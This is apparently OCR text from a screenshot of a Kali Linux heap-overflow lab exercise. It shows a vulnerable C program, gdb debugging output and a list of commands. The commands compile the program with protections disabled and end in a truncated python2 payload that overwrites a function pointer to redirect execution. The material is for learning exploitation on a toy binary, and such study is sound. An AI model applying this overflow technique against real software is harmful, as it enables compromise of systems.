 1 2 3 4 4 6:11
Trash
New File
File System
Home
cau1
cau 3
kali@kali: ~/heapoverflow
File Actions Edit View Help
12 int (*fp)();
13 };
14
15 void winner() {
16 printf("Level up. Welcome to Heap-based buffer overflow\n");
17 }
18
19 void nowinner() {
20 printf("Level has not been passed");
21 }
22
23 int main(int argc, char **argv) {
24 struct data *d;
25 struct fun *f;
26
--Type <RET> for more, q to quit, c to continue without paging--q
Quit
(gdb) break 29
Breakpoint 1 at 0×11c5: file heap.c, line 30.
(gdb) run AAAA
Starting program: /home/kali/heapoverflow/heap AAAA
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=2, argv=0×7fffffffded8) at heap.c:30
30 f→fp = nowinner;
(gdb)
*Untitled 1 - Mousepad
File Edit Search View Document Help
New File cau 3 Untitled 1 cau1
41
42 return 0;
43 }
44 3
45 gcc -g -fno-stack-protector -z execstack heap.c -o heap
46 4
47 ./heap Hello
48 5
49 gdb -q heap
50 list 1,30
51 break 29
52 run AAAA
53 info proc map
54 x/300x 0×555555559000
55 disass nowinner
56 q
57 y
58 gdb -q heap
59 run $(python2 -c "print 'A'*64")
60 run $(python2 -c "print 'A'*80")
61 run $(python2 -c "print 'A'*(80) + '\x69\x51\x55\x55\x55\x55